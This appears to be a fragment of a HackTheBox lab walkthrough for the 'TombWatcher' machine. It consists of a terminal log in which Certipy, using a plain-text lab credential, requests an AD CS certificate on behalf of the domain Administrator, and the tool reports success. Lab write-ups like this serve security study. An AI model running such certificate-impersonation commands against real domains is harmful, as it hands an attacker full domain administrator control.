 (certipy-venv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/TombWatcher]
└──╼ #certipy req -u 'cert_admin@tombwatcher.htb' -p 'aashwin10!' -dc-ip '10.129.232.198' -target 'DC01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'User' -pfx 'cert_admin.pfx' -on-behalf-of 'tombwatcher\Administrator'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 10
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate object SID is 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to 'administrator.pfx'